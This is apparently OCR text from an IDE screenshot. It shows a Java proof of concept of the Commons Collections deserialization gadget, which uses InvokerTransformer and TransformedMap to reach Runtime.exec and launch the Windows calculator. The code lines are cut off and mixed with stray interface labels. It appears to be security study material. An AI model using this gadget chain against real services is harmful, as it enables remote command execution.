 main(String[]): void
serialize(Object): void
unserialization(String): Object
15
16
17 Runtime runtime = Runtime.getRuntime();
18 // new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(
19 InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.cla
20 HashMap<Object, Object> hashmap = new HashMap<>();
21 hashmap.put("key", "value");
22 Map<Object,Object> decoratemap = TransformedMap.decorate(hashmap, keyTransformer: null, exec)
23 // Class<TransformedMap> transformedMapClass = TransformedMap.class;
24 // Method checkSetValuemethod = transformedMapClass.getDeclaredMethod("checkSetValue", Obje
25 for (Map.Entry entry:decoratemap.entrySet()){
26 entry.setValue(runtime);
27 }
28
29
30 }
31
32 public static void serialize(Object obj) throws IOEx
Database
Ant
un:
CCTest
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +